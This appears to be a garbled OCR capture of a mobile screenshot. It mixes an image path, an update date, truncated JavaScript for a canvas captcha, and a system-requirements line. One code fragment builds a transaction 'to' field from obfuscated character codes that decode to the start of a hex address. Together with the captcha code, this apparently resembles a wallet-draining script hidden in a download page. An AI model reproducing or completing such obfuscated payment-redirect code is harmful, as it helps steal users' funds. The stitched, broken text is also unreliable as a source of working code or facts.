
Last update: 2026-05-07
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
At least 1 GHz, 2 cores